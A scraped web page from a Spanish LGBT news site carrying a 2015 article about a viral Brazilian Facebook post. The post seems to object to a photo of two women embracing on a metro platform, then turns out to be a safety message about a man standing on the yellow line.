				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-23734 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-keyla-suarez tag-la-isla-de-las-tentaciones">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/por-primera-vez-una-mujer-trans-participa-en-la-isla-de-las-tentaciones/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/02/keyla-soltera-de-la-isla-de-las-tentaciones-6-480x320.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/02/keyla-soltera-de-la-isla-de-las-tentaciones-6-480x320.jpeg 480w, https://ovejarosa.com/wp-content/uploads/2023/02/keyla-soltera-de-la-isla-de-las-tentaciones-6-360x240.jpeg 360w, https://ovejarosa.com/wp-content/uploads/2023/02/keyla-soltera-de-la-isla-de-las-tentaciones-6-720x480.jpeg 720w, https://ovejarosa.com/wp-content/uploads/2023/02/keyla-soltera-de-la-isla-de-las-tentaciones-6-272x182.jpeg 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/por-primera-vez-una-mujer-trans-participa-en-la-isla-de-las-tentaciones/">Por primera vez una mujer trans participa en La Isla de las Tentaciones</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div id="cb-content" class="content-area clearfix">
	<div class="post-wrap clearfix title-beneath hero-s sidebar-on sidebar-right hero-core-1 post-5590 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad tag-discriminacion tag-lesbiana tag-lesbianas tag-lgtb tag-normalizacion tag-pareja-2 tag-visibilidad">
		<div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<a href="https://ovejarosa.com/category/actualidad/">
									<span>Actualidad</span>
									</a>
								</div>
									</div>
	</div>
			<div class="single-content contents-wrap wrap side-spacing content-bg clearfix article-layout-1">
			<div class="tipi-cols clearfix">
					<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
		<article>
			<div class="hero-wrap cb-fis clearfix hero-1 parallax"><div class="hero"><img width="1024" height="634" src="https://ovejarosa.com/wp-content/uploads/2015/04/foto-lesbianas-viral1.jpeg" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://ovejarosa.com/wp-content/uploads/2015/04/foto-lesbianas-viral1.jpeg 1024w, https://ovejarosa.com/wp-content/uploads/2015/04/foto-lesbianas-viral1-600x371.jpeg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></div></div><div class="meta-wrap hero-meta tipi-s-typo elements-design-3 clearfix"><div class="meta"><div class="title-wrap"><h1 class="entry-title title flipboard-title">La fotografía de una pareja de lesbianas que se ha vuelto viral</h1></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2015-04-09T17:01:14+02:00">9 abril, 2015</time></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 1 min read</span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 30</span></div></div></div><!-- .meta-wrap -->						<div class="entry-content-wrap clearfix">
																	<div class="entry-content clearfix body-color link-color-wrap">																										<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=La%20fotograf%C3%ADa%20de%20una%20pareja%20de%20lesbianas%20que%20se%20ha%20vuelto%20viral+https%3A%2F%2Fovejarosa.com%2Fla-fotografia-de-una-pareja-de-lesbianas-que-se-ha-vuelto-viral%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fla-fotografia-de-una-pareja-de-lesbianas-que-se-ha-vuelto-viral%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>5.4k</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=La%20fotograf%C3%ADa%20de%20una%20pareja%20de%20lesbianas%20que%20se%20ha%20vuelto%20viral&url=https%3A%2F%2Fovejarosa.com%2Fla-fotografia-de-una-pareja-de-lesbianas-que-se-ha-vuelto-viral%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fla-fotografia-de-una-pareja-de-lesbianas-que-se-ha-vuelto-viral%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2015/04/foto-lesbianas-viral1.jpeg&description=La%20fotograf%C3%ADa%20de%20una%20pareja%20de%20lesbianas%20que%20se%20ha%20vuelto%20viral' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=La%20fotograf%C3%ADa%20de%20una%20pareja%20de%20lesbianas%20que%20se%20ha%20vuelto%20viral&amp;body=https%3A%2F%2Fovejarosa.com%2Fla-fotografia-de-una-pareja-de-lesbianas-que-se-ha-vuelto-viral%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fla-fotografia-de-una-pareja-de-lesbianas-que-se-ha-vuelto-viral%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fla-fotografia-de-una-pareja-de-lesbianas-que-se-ha-vuelto-viral%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>5.4k</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div><p style="text-align: justify"><strong>Esta fotografía de dos mujeres abrazadas en el metro de Brasil se ha vuelto viral tras ser publicada en Facebook</strong> por Nelson Felippe, un trabajador de Google Brasil, <strong>para mostrar su desacuerdo sobre lo que se veía en ella.</strong></p>
<p style="text-align: justify">¿El motivo? El texto que acompañaba a la foto, el cual reproducimos aquí y que<strong> hay que leer hasta el final</strong>:</p><div class="jwzhRYhU" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://bit.ly/4dGEOZO"> <img decoding="async" src="https://ovejarosa.com/wp-content/uploads/2021/07/300x250_PM2.jpg" /></a></div>
<p><a href="https://ovejarosa.com/wp-content/uploads/2015/04/Nelson-Felippe-face.jpg"><img decoding="async" class="aligncenter size-medium wp-image-5591" alt="Nelson Felippe face" src="https://ovejarosa.com/wp-content/uploads/2015/04/Nelson-Felippe-face-401x600.jpg" width="401" height="600" srcset="https://ovejarosa.com/wp-content/uploads/2015/04/Nelson-Felippe-face-401x600.jpg 401w, https://ovejarosa.com/wp-content/uploads/2015/04/Nelson-Felippe-face.jpg 584w" sizes="(max-width: 401px) 100vw, 401px" /></a></p>
<p style="text-align: justify">«No tengo prejuicios, creo que cada uno hace lo que quiere con su vida. Pero<strong> creo que es absurdo que yo esté obligado a presenciar una escena como esta</strong>. Lo que cada uno hace en privado es problema suyo, pero lo que se hace en público es cuestión de respeto. Y yo <strong>me niego a ver una escena así y considerarla normal.</strong></p>
<p style="text-align: justify">No le deseo mal a nadie, pero la gente debería cuidarse. Están desafiando las convenciones sociales y eso puede resultar peligroso. ¿Y si ocurre una tragedia, o peor, si alguien muere, a quién le van a echar la culpa? ¿A mí?</p>
<p style="text-align: justify"><strong>Lo peor de todo es el ejemplo para los niños</strong>. ¿Cómo va a estar de la cabeza un niño que asiste a esto cada día?Los niños van a creer que es normal esperar el metro pisando la línea amarilla. <strong>No haga como ese individuo de la foto. Siga el ejemplo de las chicas. Espere el metro detrás de la línea amarilla</strong> y crúcela solo después de que el metro haya parado y abierto las puertas».</p>
<figure id="attachment_5592" aria-describedby="caption-attachment-5592" style="width: 408px" class="wp-caption aligncenter"><a href="https://ovejarosa.com/wp-content/uploads/2015/04/pisando-la-línea-amarilla.jpg"><img decoding="async" class="size-medium wp-image-5592" alt="El verdadero motivo de la denuncia de la foto" src="https://ovejarosa.com/wp-content/uploads/2015/04/pisando-la-línea-amarilla-408x600.jpg" width="408" height="600" srcset="https://ovejarosa.com/wp-content/uploads/2015/04/pisando-la-línea-amarilla-408x600.jpg 408w, https://ovejarosa.com/wp-content/uploads/2015/04/pisando-la-línea-amarilla.jpg 584w" sizes="(max-width: 408px) 100vw, 408px" /></a><figcaption id="caption-attachment-5592" class="wp-caption-text">El verdadero motivo de la denuncia de la foto</figcaption></figure>
<p style="text-align: justify">Nelson jugó con la doble interpretación para hacer una llamada de atención, por un lado de los peligros de esperar el metro muy cerca de la vía, y por otro lado no darle importancia a algo tan natural como ver a dos mujeres abrazadas.</p>
<p style="text-align: justify">Un original mensaje que ya se ha hecho eco en todo el mundo. Todo depende del ojo con que se mira, y en este caso, de leer hasta el final.</p>
<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-inline-below novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=La%20fotograf%C3%ADa%20de%20una%20pareja%20de%20lesbianas%20que%20se%20ha%20vuelto%20viral+https%3A%2F%2Fovejarosa.com%2Fla-fotografia-de-una-pareja-de-lesbianas-que-se-ha-vuelto-viral%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fla-fotografia-de-una-pareja-de-lesbianas-que-se-ha-vuelto-viral%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>5.4k</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=La%20fotograf%C3%ADa%20de%20una%20pareja%20de%20lesbianas%20que%20se%20ha%20vuelto%20viral&url=https%3A%2F%2Fovejarosa.com%2Fla-fotografia-de-una-pareja-de-lesbianas-que-se-ha-vuelto-viral%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 